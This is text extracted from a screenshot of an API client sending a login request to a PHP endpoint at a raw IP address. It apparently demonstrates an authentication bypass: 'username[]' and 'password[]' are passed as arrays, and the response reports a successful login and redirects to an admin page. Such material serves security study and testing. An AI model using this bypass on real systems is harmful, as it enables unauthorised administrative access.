 POST http://106.75.30.59:2333/doLoginUIOPPP.php Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
username[] admin Text Bulk Edit
password[] admindsfdsf Text
commit login Text
key value Text
Body Cookies Headers (12) Tests Status: 200 OK Time: 37 ms
Pretty Raw Preview HTML
i 1 <script>alert('登陆成功');</script>
2 <script>window.location='admin/admininfile.php?name=add';</script>